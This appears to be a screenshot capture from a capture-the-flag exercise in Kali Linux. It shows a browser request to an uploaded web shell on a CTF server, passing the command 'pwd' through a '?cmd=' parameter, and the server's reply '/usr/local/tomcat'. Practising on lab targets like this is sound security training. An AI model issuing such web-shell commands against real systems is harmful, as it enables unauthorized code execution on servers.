 ai.ctf.defhawk.com:8080
Not secure ai.ctf.defhawk.com:8080/app/uploads/?cmd=pwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin… All Bookmarks
/usr/local/tomcat